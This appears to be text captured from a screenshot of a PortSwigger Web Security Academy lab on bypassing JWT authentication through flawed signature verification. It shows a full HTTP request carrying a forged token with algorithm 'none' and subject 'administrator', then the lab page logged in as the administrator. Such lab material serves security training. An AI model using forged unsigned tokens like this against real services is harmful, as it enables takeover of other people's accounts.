 GET /my-account?id=administrator HTTP/2
Host: 0aeb00510438c1b980395325001c0026.web-security-academy.net
Cookie: session=
eyJraWQiOiI5MmI1NzAyNS02NjQyLTRkMWQtYjlmMS0zOTdjMTQ5N2EzMTgiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0
b3IiLCJleHAiOjE2ODk5NTMwMTh9.
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://0aeb00510438c1b980395325001c0026.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Web Security
Academy
JWT authentication bypass via flawed signature verification
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email